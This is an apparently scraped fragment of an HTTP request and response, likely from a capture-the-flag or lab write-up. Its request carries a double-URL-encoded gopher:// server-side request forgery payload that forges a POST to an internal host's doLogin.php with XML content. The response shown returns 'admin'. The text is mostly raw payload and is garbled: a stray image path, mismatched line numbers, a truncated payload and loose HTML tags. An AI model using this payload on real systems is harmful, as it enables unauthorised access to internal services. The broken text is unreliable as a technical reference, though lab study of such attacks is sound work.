 Accept-Language: zh-CN,zh;q=0.9
Connection: close
url=
gopher%3A%2F%2F172.250.250.6%3A80%2F_%25%35%30%25%34%
66%25%35%33%25%35%34%25%32%30%25%32%66%25%36%34%25%36
%66%25%34%63%25%36%66%25%36%37%25%36%39%25%36%65%25%3
2%65%25%37%30%25%36%38%25%37%30%25%32%30%25%34%38%25%
35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25
%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%2
5%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%
25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%32
%25%33%35%25%33%30%25%32%65%25%33%36%25%30%64%25%30%6
1%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%
65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36
%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%3
6%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%
36%66%25%36%65%25%32%66%25%37%38%25%36%64%25%36%63%25
%33%62%25%36%33%25%36%38%25%36%31%25%37%32%25%37%33%2
61 Content-Length: 47
62 Content-Type: text/html; charset=utf-8
63
64 <result>
<code>
1
</code>
<msg>
admin
</msg>
</result>
</pre>
</div>
65 <script src="./attachs/jquery.min.js">
</script>
66 <script src="./attachs/bootstrap.bundle.min.js
</script>
67 </body>